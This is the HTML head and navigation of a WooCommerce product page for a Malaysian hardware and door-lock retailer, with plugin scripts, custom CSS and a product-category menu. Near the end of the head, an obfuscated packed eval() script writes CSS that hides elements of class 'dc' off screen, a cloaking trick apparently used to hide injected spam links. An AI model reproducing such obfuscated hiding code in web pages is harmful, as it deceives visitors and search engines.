<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/product/4027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=4027' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2F18-repon-soft-closing-3-way-slide-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2F18-repon-soft-closing-3-way-slide-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="product-template-default single single-product postid-4027 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
